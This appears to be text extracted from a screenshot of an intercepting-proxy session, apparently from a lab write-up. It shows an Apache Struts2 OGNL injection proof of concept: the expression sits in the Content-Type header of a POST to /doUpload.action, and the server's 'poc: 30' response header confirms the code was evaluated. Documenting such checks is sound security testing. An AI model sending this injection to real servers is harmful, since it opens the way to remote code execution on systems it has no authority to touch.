 Request
Pretty Raw Hex \n
1 POST /doUpload.action HTTP/1.1
2 Host: 192.168.41.131:8080
3 Content-Length: 278
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http:// :8080
7 Content-Type:
%(#context['com.opensymphony.xwork2.dispatcher.Htt
pServletResponse'].addHeader('poc',5*6)).multipart
/form-data
boundary=----WebKitFormBoundaryJOhvIZO64nvpJU8n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Aug 2023 13:14:22 GMT
3 poc: 30
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: JSESSIONID=fg047271jv641bzfgca87bs2h;P
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Connection: close
8 Server: Jetty(9.2.11.v20150529)
9
10
11
12 <html>
13 <head>
14 <title>